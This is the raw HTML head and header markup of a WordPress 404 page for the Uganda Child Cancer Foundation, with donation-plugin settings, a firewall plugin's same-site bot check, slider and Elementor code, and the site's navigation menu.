<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","checkout_nonce":"8133bf4f33","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.16.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","ajaxNonce":"51a15070f2","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"a37cbb58b428d9ff8fcb8c5c7252f212","session_nonce_cookie_name":"wp-give_session_reset_nonce_a37cbb58b428d9ff8fcb8c5c7252f212","session_cookie_name":"wp-give_session_a37cbb58b428d9ff8fcb8c5c7252f212","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://uccfug.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-06-26 17:25:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Dismiss this notice.":["Dismiss this notice."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give.js?ver=551bf44de7d34e92" id="give-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414" id="bitfire-js"></script>
<script type="text/javascript" id="bitfire-js-after">
/* <![CDATA[ */
function xeuY(){let z3Y7='a8d19aafcb8654d301924ff9.uihvpzcakw64.1766527200';return z3Y7;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":xeuY(),"_bfg":'{"ver":"1.0.2"}',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"23:43:08"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://uccfug.org/wp-content/plugins/bitfire/verify.php", params); }
//# sourceURL=bitfire-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uccfug.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uccfug.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Give v3.16.4" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='widget-heading-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uccfug.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="error404 wp-custom-logo wp-embed-responsive wp-theme-humani  humani-sidebar-left give-test-mode give-page ehf-header ehf-template-humani ehf-stylesheet-humani chrome humani-theme no-wc-breadcrumb elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://uccfug.org" title="Uganda Child Cancer Foundation" rel="home">Uganda Child Cancer Foundation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11521" class="elementor elementor-11521">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f957ec0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f957ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c94af9" data-id="6c94af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3701a elementor-widget elementor-widget-heading" data-id="da3701a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">Join Our Guardian Angel Program To Support A Family With A Child Battling Cancer</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-162068e" data-id="162068e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cd435 elementor-button-info elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e2cd435" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> APPLY NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-92fc524 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="92fc524" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0378219" data-id="0378219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54b22e e-grid-align-left e-grid-align-mobile-center elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e54b22e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b6f26b0" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcf06e5" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-62c7613" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6830f4f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92c0fc5 elementor-hidden-phone" data-id="92c0fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63e92d elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a63e92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="text-decoration: underline;">Contact us</span> on <strong><a href="#">+(256) 39 2834441 </a></strong></div>						</div>
				</div>
				<div class="elementor-element elementor-element-9c51995 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c51995" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="humani-icon- humani-icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@uccfug.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-aeb4f25 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="aeb4f25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9b7193 elementor-hidden-tablet" data-id="b9b7193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-447ea40 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="447ea40" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:176,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://uccfug.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://uccfug.org/wp-content/uploads/2024/09/cropped-uccf-loggo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8631ba2" data-id="8631ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb29298 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fb29298" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-fb29298" class="hfe-nav-menu"><li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://uccfug.org/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">What We Do<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-16552" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/achievements-to-date/" class = "hfe-sub-menu-item">Achievements to date</a></li>
</ul>
</li>
<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Programmes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/advocacy/" class = "hfe-sub-menu-item">Advocacy</a></li>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/education-and-awareness/" class = "hfe-sub-menu-item">Education and Awareness</a></li>
	<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/patient-support/" class = "hfe-sub-menu-item">Patient Support</a></li>
	<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/research-program/" class = "hfe-sub-menu-item">Research Program</a></li>
</ul>
</li>
<li id="menu-item-3001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Get Involved<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/how-you-can-help/" class = "hfe-sub-menu-item">How You Can Help</a></li>
	<li id="menu-item-16448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/become-a-volunteer/" class = "hfe-sub-menu-item">Become A Volunteer</a></li>
	<li id="menu-item-16447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/membership/" class = "hfe-sub-menu-item">Become A Guardian Angel</a></li>
	<li id="menu-item-16446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/gift-shop/" class = "hfe-sub-menu-item">Gift Shop</a></li>
</ul>
</li>
<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-16443" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/events/" class = "hfe-menu-item">Events</a></li>
<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/our-partners/" class = "hfe-menu-item">Partners</a></li>
<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
